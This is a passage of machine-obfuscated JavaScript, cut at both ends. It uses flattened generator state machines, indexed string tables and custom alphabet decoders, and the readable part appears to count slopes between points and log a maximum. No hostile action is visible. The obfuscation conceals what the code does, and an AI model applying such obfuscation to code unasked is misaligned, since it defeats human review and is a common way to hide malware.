o5ry8I6,gBTVHFB;function*s4K1Gf(gBTVHFB,s4K1Gf,TFyHXw,w6ZkMW,OcRAyl={prvdbyI:{}}){while(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW!==0x66)with(OcRAyl.R01Dp92||OcRAyl)switch(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW){case 0xce:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=-0x92,s4K1Gf+=0x176,TFyHXw+=-0x75,w6ZkMW+=-0x11c);break;case gBTVHFB- -0x8c:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0xf1,s4K1Gf+=-0x31,TFyHXw+=-0x75,w6ZkMW+=-0x5a);break;case 0x89:case 0x6b:Y3JLwpS([OcRAyl.prvdbyI.IlALTA,OcRAyl.prvdbyI.szJWCC,OcRAyl.prvdbyI.avBmn8]=[0xa6,-0x26,-0xab],jhf73n[r9ClJDE[s4K1Gf+0xcc]]=r9ClJDE[TFyHXw+0xb2],jhf73n[-r9ClJDE[s4K1Gf+0x2d3]]=r9ClJDE[gBTVHFB+-0x2aa],jhf73n[r9ClJDE[0x1c]]={},jhf73n[-r9ClJDE[TFyHXw+0x127]]=r9ClJDE[0x2],OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=-0x217,s4K1Gf+=0x6b,TFyHXw+=0xc8,w6ZkMW+=0xce);break;case 0x46:case-0xed:case OcRAyl.prvdbyI.avBmn8+0x11e:Y3JLwpS(jhf73n[r9ClJDE[0x1d]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x72]]=r9ClJDE[0x2],OcRAyl.R01Dp92=OcRAyl.prvdbyI,s4K1Gf+=0xfa,w6ZkMW+=-0x14c);break;case 0x93:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0x16d,s4K1Gf+=0xaf,TFyHXw+=-0x75,w6ZkMW+=-0x219);break;case 0xcf:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0xaa,s4K1Gf+=-0x12b,TFyHXw+=-0xc7,w6ZkMW+=0xec);break;case 0x14:case 0xad:case TFyHXw- -0x7:jhf73n[r9ClJDE[s4K1Gf+-0x8f]]=jhf73n[r9ClJDE[s4K1Gf+-0x97]].length;for(jhf73n[-r9ClJDE[TFyHXw+0x92]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0xac]]<jhf73n[r9ClJDE[s4K1Gf+-0x8f]];jhf73n[-r9ClJDE[0xac]]++){Y3JLwpS(jhf73n[r9ClJDE[0x1c]]={},jhf73n[-r9ClJDE[0x79]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x1d]]=r9ClJDE[0x4]);for(jhf73n[r9ClJDE[s4K1Gf+-0x69]]=jhf73n[-r9ClJDE[0xac]]+r9ClJDE[0x4];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[0xa]];jhf73n[r9ClJDE[0x30]]++){Y3JLwpS(B5IXmtc(jZMFFxV),B5IXmtc(t8nSvnU));function t8nSvnU(...gBTVHFB){Y3JLwpS(gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4],gBTVHFB[-r9ClJDE[0x4]]=\"\\x78\\x4c\\x43\\x4b\\x46\\x6c\\x4a\\x50\\x21\\x38\\x52\\x7d\\x54\\x25\\x30\\x2f\\x63\\x71\\x31\\x6d\\x57\\x3d\\x40\\x42\\x33\\x7a\\x26\\x3b\\x39\\x6f\\x5a\\x77\\x72\\x69\\x44\\x6a\\x51\\x2c\\x65\\x76\\x35\\x62\\x6e\\x60\\x5b\\x47\\x70\\x37\\x29\\x45\\x75\\x23\\x22\\x34\\x2e\\x3a\\x58\\x5d\\x5f\\x7b\\x4d\\x56\\x4f\\x55\\x73\\x53\\x2a\\x2b\\x67\\x6b\\x59\\x28\\x64\\x41\\x79\\x3f\\x3c\\x32\\x61\\x74\\x3e\\x4e\\x36\\x68\\x24\\x5e\\x66\\x7c\\x7e\\x49\\x48\",gBTVHFB[r9ClJDE[0x1]]=\"\"+(gBTVHFB[r9ClJDE[0x2]]||\"\"),gBTVHFB[r9ClJDE[0x22]]=gBTVHFB[r9ClJDE[0x1]].length,gBTVHFB[r9ClJDE[0xe]]=[],gBTVHFB[r9ClJDE[0x2e]]=r9ClJDE[0x2],gBTVHFB[r9ClJDE[0xa]]=r9ClJDE[0x2],gBTVHFB[-r9ClJDE[0x5c]]=-r9ClJDE[0x4]);for(gBTVHFB[r9ClJDE[0x30]]=r9ClJDE[0x2];gBTVHFB[r9ClJDE[0x30]]<gBTVHFB[r9ClJDE[0x22]];gBTVHFB[r9ClJDE[0x30]]++){gBTVHFB[-r9ClJDE[0x48]]=gBTVHFB[-r9ClJDE[0x4]].indexOf(gBTVHFB[r9ClJDE[0x1]][gBTVHFB[r9ClJDE[0x30]]]);if(gBTVHFB[-r9ClJDE[0x48]]===-r9ClJDE[0x4])continue;if(gBTVHFB[-r9ClJDE[0x5c]]<r9ClJDE[0x2]){gBTVHFB[-r9ClJDE[0x5c]]=gBTVHFB[-r9ClJDE[0x48]]}else{Y3JLwpS(gBTVHFB[-r9ClJDE[0x5c]]+=gBTVHFB[-r9ClJDE[0x48]]*r9ClJDE[0x1b],gBTVHFB[r9ClJDE[0x2e]]|=gBTVHFB[-r9ClJDE[0x5c]]<<gBTVHFB[r9ClJDE[0xa]],gBTVHFB[r9ClJDE[0xa]]+=(gBTVHFB[-r9ClJDE[0x5c]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(gBTVHFB[r9ClJDE[0xe]].push(gBTVHFB[r9ClJDE[0x2e]]&r9ClJDE[0x15]),gBTVHFB[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],gBTVHFB[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(gBTVHFB[r9ClJDE[0xa]]>r9ClJDE[0x16]);gBTVHFB[-r9ClJDE[0x5c]]=-r9ClJDE[0x4]}}if(gBTVHFB[-r9ClJDE[0x5c]]>-r9ClJDE[0x4]){gBTVHFB[r9ClJDE[0xe]].push((gBTVHFB[r9ClJDE[0x2e]]|gBTVHFB[-r9ClJDE[0x5c]]<<gBTVHFB[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(gBTVHFB[r9ClJDE[0xe]])}function jZMFFxV(...gBTVHFB){gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[gBTVHFB[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[gBTVHFB[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[gBTVHFB[r9ClJDE[0x2]]])}return uQxeid[gBTVHFB[r9ClJDE[0x2]]]}if(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0xac]]].x===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].x&&jhf73n[r9ClJDE[gBTVHFB+-0x93]][jhf73n[-r9ClJDE[0xac]]].y===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y){jhf73n[r9ClJDE[0x1d]]++;continue}jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[s4K1Gf+0x13]]].y===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y?jhf73n[r9ClJDE[s4K1Gf+-0x27]]=vFDOxr(linn21(r9ClJDE[TFyHXw+0x1ee])).MAX_SAFE_INTEGER:jhf73n[r9ClJDE[0x72]]=(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0xac]]].x-jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[s4K1Gf+-0x69]]].x)/(jhf73n[r9ClJDE[gBTVHFB+-0x93]][jhf73n[-r9ClJDE[0xac]]].y-jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y);if(!jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x72]]])jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x72]]]=r9ClJDE[0x2];Y3JLwpS(jhf73n[r9ClJDE[s4K1Gf+-0x7d]][jhf73n[r9ClJDE[TFyHXw+0x58]]]++,jhf73n[-r9ClJDE[0x79]]=vFDOxr(jZMFFxV(r9ClJDE[s4K1Gf+0x170])+r9ClJDE[gBTVHFB+0x138]).max(jhf73n[-r9ClJDE[0x79]],jhf73n[r9ClJDE[s4K1Gf+-0x7d]][jhf73n[r9ClJDE[0x72]]]))}Y3JLwpS(jhf73n[-r9ClJDE[0x79]]+=jhf73n[r9ClJDE[TFyHXw+0x3]],jhf73n[-r9ClJDE[0x207]]=vFDOxr(linn21(r9ClJDE[0x20a])+r9ClJDE[0x1cd]).max(jhf73n[-r9ClJDE[0x207]],jhf73n[-r9ClJDE[0x79]]))}return o5ry8I6=!0x0,jhf73n[-r9ClJDE[gBTVHFB+0x172]];case-0x50:case-0xb0:case TFyHXw-0x75:Y3JLwpS([OcRAyl.prvdbyI.IlALTA,OcRAyl.prvdbyI.szJWCC,OcRAyl.prvdbyI.avBmn8]=[-0x4c,0xcf,0xd7],OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0x16d,s4K1Gf+=-0xcf,TFyHXw+=-0x75,w6ZkMW+=0x30);break;case 0x50:case-0xf2:default:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.Nfe9Aj,gBTVHFB+=0x3fb,s4K1Gf+=-0x196,TFyHXw+=-0x175,w6ZkMW+=-0x36);break}}Y3JLwpS(o5ry8I6=void 0x0,gBTVHFB=s4K1Gf(0x2ac,-0xcc,-0xae,-0xa9).next().value);if(o5ry8I6){return gBTVHFB}});vFDOxr(linn21(r9ClJDE[0x20b])).log(jhf73n)}return OcRAyl(...jhf73n)}};return TFyHXw[r9ClJDE[0x5]][gBTVHFB(r9ClJDE[0x20c])](jhf73n,o5ry8I6)})))},[gBTVHFB(r9ClJDE[0x20d])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB={_aiGH_:{}}){while(w6ZkMW+o5ry8I6+linn21!==0x37)with(gBTVHFB.gsqpfhM||gBTVHFB)switch(w6ZkMW+o5ry8I6+linn21){default:Y3JLwpS([gBTVHFB._aiGH_.J7zugWC,gBTVHFB._aiGH_.DF0tuUm,gBTVHFB._aiGH_.y_OHxYr]=[0x45,0x27,0x40],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x203,o5ry8I6+=0xa9,linn21+=0x17e);break;case 0xdb:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xa2]]=r9ClJDE[o5ry8I6+-0xdb],TFyHXw[r9ClJDE[o5ry8I6+-0xca]]=-r9ClJDE[w6ZkMW+0x9c]);for(TFyHXw[r9ClJDE[o5ry8I6+-0xad]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+0xc8]]<TFyHXw[r9ClJDE[0x20e]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[o5ry8I6+-0xd8]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+-0xc1]][TFyHXw[r9ClJDE[o5ry8I6+-0xad]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0x9c])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[w6ZkMW+0x9a]){TFyHXw[r9ClJDE[w6ZkMW+0xab]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xca]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0xb2]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+0xb0]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0xd3]]>r9ClJDE[w6ZkMW+0xae]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1a,linn21+=-0xda);break}else{Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1a,o5ry8I6+=-0x118,linn21+=0xb);break}case w6ZkMW- -0x4f:Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x22,o5ry8I6+=0x173,linn21+=-0x129);break;case 0x60:case gBTVHFB._aiGH_.y_OHxYr+0x74:Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1e5,o5ry8I6+=0xa9,linn21+=0x4c);break;case 0xa5:case w6ZkMW- -0x99:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[w6ZkMW+0xe7]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,o5ry8I6+=-0x118,linn21+=0xe5);break;case 0x6b:case linn21- -0xd:case-0x99:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xec]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x20e]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[o5ry8I6+-0xa8]]=r9ClJDE[0x2],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x38,linn21+=0x170);break;case o5ry8I6-0x61:case-0x2f:Y3JLwpS([gBTVHFB._aiGH_.J7zugWC,gBTVHFB._aiGH_.DF0tuUm,gBTVHFB._aiGH_.y_OHxYr]=[-0x8b,0xf8,0x63],TFyHXw[r9ClJDE[o5ry8I6+0x42]]=r9ClJDE[w6ZkMW+0x8d],TFyHXw[r9ClJDE[0x5]]=\"\\x6c\\x54\\x55\\x37\\x49\\x64\\x4d\\x41\\x35\\x75\\x44\\x72\\x40\\x68\\x6e\\x31\\x29\\x60\\x69\\x38\\x79\\x5d\\x45\\x2b\\x50\\x61\\x58\\x7b\\x26\\x5a\\x22\\x36\\x71\\x67\\x63\\x2c\\x21\\x34\\x76\\x48\\x5b\\x73\\x43\\x30\\x56\\x59\\x23\\x24\\x3c\\x53\\x77\\x52\\x3b\\x4b\\x32\\x3f\\x4a\\x51\\x74\\x7d\\x4f\\x28\\x70\\x6a\\x5f\\x4c\\x7c\\x62\\x4e\\x7a\\x33\\x5e\\x39\\x2e\\x78\\x42\\x6f\\x6d\\x57\\x66\\x25\\x65\\x6b\\x46\\x47\\x3d\\x7e\\x3e\\x2f\\x2a\\x3a\",gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x47,o5ry8I6+=0x11f,linn21+=-0x102);break;case linn21-0xed:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x39:case gBTVHFB._aiGH_.DF0tuUm+-0x143:Y3JLwpS(TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[w6ZkMW+0x2e2]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[o5ry8I6+0x5e],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x3c,o5ry8I6+=0x139,linn21+=-0x4f);break;case w6ZkMW-0xf8:case-0xb1:case-0xcb:Y3JLwpS(TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x20e]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0xd2,o5ry8I6+=0x2ba,linn21+=-0x4f);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x89,-0x42,0x28).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl={PDLRgB:{}}){while(o5ry8I6+linn21+gBTVHFB!==-0xb4)with(OcRAyl.blWr6Vu||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB){case linn21-0x119:case-0x9f:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]];case linn21- -0xc3:case 0x1e:case-0xd8:case-0x4a:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,linn21+=-0x98,gBTVHFB+=0x53);break;case 0xe1:case linn21-0x1eb:Y3JLwpS([OcRAyl.PDLRgB.yaObqt,OcRAyl.PDLRgB.KSxwsQ]=[0x64,-0xbe],OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x2b,linn21+=-0x98,gBTVHFB+=0x1e5);break;case 0xa1:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x2b,linn21+=0x145,gBTVHFB+=-0x162);break;case 0x59:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);default:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=0x173,linn21+=0x6c,gBTVHFB+=-0xc9);break;case o5ry8I6-0x1be:case 0xf8:Y3JLwpS([OcRAyl.PDLRgB.yaObqt,OcRAyl.PDLRgB.KSxwsQ]=[-0x1b,-0x27],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0xe7]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+0x10]]]===C8ZPwx(r9ClJDE[linn21+0x10])){Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x16c,linn21+=0x98,gBTVHFB+=0x200);break}else{Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x16c,linn21+=0x98,gBTVHFB+=0x118);break}}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0xeb,-0xe,-0x1b0).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS([[TFyHXw[-r9ClJDE[0x78]]],TFyHXw[-r9ClJDE[0x8b]]]=WDi10D,TFyHXw[-r9ClJDE[0x8b]][w6ZkMW(r9ClJDE[0x20f])](TFyHXw[-r9ClJDE[0x78]][w6ZkMW(r9ClJDE[0x210])]))},[gBTVHFB(r9ClJDE[0x211])]:function(TFyHXw,jhf73n,w6ZkMW){if(!TFyHXw){TFyHXw=function*(w6ZkMW,o5ry8I6,linn21,OcRAyl={OO8EAak:{}},s4K1Gf){while(w6ZkMW+o5ry8I6+linn21!==-0x70)with(OcRAyl.bP4nHT7||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21){case 0x3c:return;default:return QaNmyP;case-0x4e:return;case OcRAyl.OO8EAak.YcqPED+-0xab:case linn21-0x23:OcRAyl.ZcjfjMD.QaNmyP=(0x1,pzMp3ch)(-0x43,0x108,w6ZkMW+-0xa8).next().value;if(CsMGYZ){Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x5c,o5ry8I6+=0xa8,linn21+=-0xbd);break}else{Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x5c,o5ry8I6+=-0x5,linn21+=-0xbd);break}case o5ry8I6-0x25:return;case OcRAyl.OO8EAak.YcqPED+0x43:case 0xd7:case-0x55:Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x11e,o5ry8I6+=-0x1a0,linn21+=-0xa);break;case OcRAyl.OO8EAak.afwgpZm+-0x43:Y3JLwpS([...ZcjfjMD.Q0JnTr]=s4K1Gf,ZcjfjMD.pzMp3ch=function*w6ZkMW(o5ry8I6,linn21,OcRAyl,s4K1Gf={IsL_nk:{}}){while(o5ry8I6+linn21+OcRAyl!==-0xa9)with(s4K1Gf.eJfEx2||s4K1Gf)switch(o5ry8I6+linn21+OcRAyl){default:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=0x3a,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x1f,linn21+=0x9d,OcRAyl+=0x5c);break;case OcRAyl!=0x93&&OcRAyl- -0x60:return ZcjfjMD.CsMGYZ=!0x0,Uhiec0(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]]);case OcRAyl- -0x163:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0xd3,linn21+=-0x2a9,OcRAyl+=0xd0);break;case 0x26:case 0xf3:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+-0x46]].push((ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]|ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<<ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x50]])&r9ClJDE[linn21+0x33]),s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,OcRAyl+=-0x6a);break;case o5ry8I6-0xb3:for(ZcjfjMD.Q0JnTr[-r9ClJDE[linn21+0xe0]]=r9ClJDE[0x2];ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0x13]]<ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x71]];ZcjfjMD.Q0JnTr[-r9ClJDE[0x91]]++){ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xb7]]=ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x53]].indexOf(ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]][ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0x13]]]);if(ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xb7]]===-r9ClJDE[o5ry8I6+-0x7a])continue;if(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<r9ClJDE[0x2]){ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]=ZcjfjMD.Q0JnTr[r9ClJDE[0x68]]}else{Y3JLwpS(ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+-0x6]]+=ZcjfjMD.Q0JnTr[r9ClJDE[0x68]]*r9ClJDE[linn21+0x6a],ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]|=ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<<ZcjfjMD.Q0JnTr[r9ClJDE[0x32]],ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]+=(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]&r9ClJDE[0x33])>r9ClJDE[o5ry8I6+-0x64]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]].push(ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]&r9ClJDE[linn21+0x64]),ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]>>=r9ClJDE[0xc],ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]>r9ClJDE[0x16]);ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]=-r9ClJDE[0x4]}}if(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]>-r9ClJDE[o5ry8I6+-0x7a]){Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,linn21+=0x31,OcRAyl+=0xf7);break}else{Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,linn21+=0x31,OcRAyl+=0x8d);break}case 0x5d:case OcRAyl-0x18:case-0x76:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0xe1,linn21+=-0x9a,OcRAyl+=-0xd6);break;case OcRAyl- -0x2b3:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=-0x72,ZcjfjMD.Q0JnTr[r9ClJDE[0x0]]=r9ClJDE[0x4],ZcjfjMD.Q0JnTr[r9ClJDE[0x4]]=\"\\x52\\x48\\x50\\x72\\x58\\x68\\x79\\x2f\\x2c\\x69\\x2b\\x78\\x7d\\x7c\\x26\\x5b\\x4d\\x4e\\x42\\x3a\\x3b\\x3f\\x39\\x6d\\x5f\\x24\\x4a\\x43\\x60\\x64\\x66\\x29\\x23\\x6e\\x65\\x45\\x62\\x21\\x31\\x53\\x3c\\x67\\x7b\\x6b\\x36\\x70\\x33\\x4b\\x46\\x28\\x30\\x5e\\x34\\x4f\\x77\\x74\\x3e\\x56\\x6f\\x5a\\x76\\x5d\\x59\\x6c\\x71\\x6a\\x3d\\x55\\x54\\x40\\x75\\x41\\x63\\x2a\\x22\\x47\\x49\\x51\\x7e\\x44\\x32\\x38\\x73\\x25\\x61\\x7a\\x57\\x2e\\x37\\x35\\x4c\",ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]]=\"\"+(ZcjfjMD.Q0JnTr[r9ClJDE[0x2]]||\"\"),ZcjfjMD.Q0JnTr[r9ClJDE[0x22]]=ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]].length,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=-0x7d,linn21+=-0x2a9,OcRAyl+=0x2b7);break;case s4K1Gf.IsL_nk.yn7MNCB+-0x47:case-0xf4:case 0x55:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]=r9ClJDE[0x2],ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0xb]]=-r9ClJDE[0x4],s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x11,linn21+=0x5d,OcRAyl+=-0x52);break;case linn21-0x28:case-0x4a:case 0x8e:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x118,linn21+=0xa1,OcRAyl+=0x21);break;case o5ry8I6!=0x6d&&o5ry8I6-0xbe:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]]=[],ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xe1]]=r9ClJDE[0x2],s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x34);break;case-0x10:case-0x89:case 0xd8:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=-0xa,ZcjfjMD.Q0JnTr[r9ClJDE[0x0]]=r9ClJDE[linn21+-0x104],ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+0x47]]=\"\\u0052\\u0048\\u0050\\u0072\\u0058\\u0068\\u0079\\u002f\\u002c\\u0069\\u002b\\u0078\\u007d\\u007c\\u0026\\u005b\\u004d\\u004e\\u0042\\u003a\\u003b\\u003f\\u0039\\u006d\\u005f\\u0024\\u004a\\u0043\\u0060\\u0064\\u0066\\u0029\\u0023\\u006e\\u0065\\u0045\\u0062\\u0021\\u0031\\u0053\\u003c\\u0067\\u007b\\u006b\\u0036\\u0070\\u0033\\u004b\\u0046\\u0028\\u0030\\u005e\\u0034\\u004f\\u0077\\u0074\\u003e\\u0056\\u006f\\u005a\\u0076\\u005d\\u0059\\u006c\\u0071\\u006a\\u003d\\u0055\\u0054\\u0040\\u0075\\u0041\\u0063\\u002a\\u0022\\u0047\\u0049\\u0051\\u007e\\u0044\\u0032\\u0038\\u0073\\u0025\\u0061\\u007a\\u0057\\u002e\\u0037\\u0035\\u004c\",ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]]=\"\"+(ZcjfjMD.Q0JnTr[r9ClJDE[0x2]]||\"\"),ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+0x65]]=ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]].length,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x7c,linn21+=-0x1b4,OcRAyl+=-0x25);break}},ZcjfjMD.CsMGYZ=void 0x0,OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,o5ry8I6+=0x42);break;case OcRAyl.OO8EAak.LaYDG5+-0x42:return;case-0x7b:case 0x1e:return Wf77qO;case 0xf8:Y3JLwpS([OcRAyl.OO8EAak.afwgpZm,OcRAyl.OO8EAak.YcqPED,OcRAyl.OO8EAak.LaYDG5]=[-0x9e,0xb0,0x19],OcRAyl.bP4nHT7=OcRAyl.GVkOaC,w6ZkMW+=0x25,o5ry8I6+=-0xf1,linn21+=-0xa7);break;case linn21!=0x4a&&linn21-0xc5:case 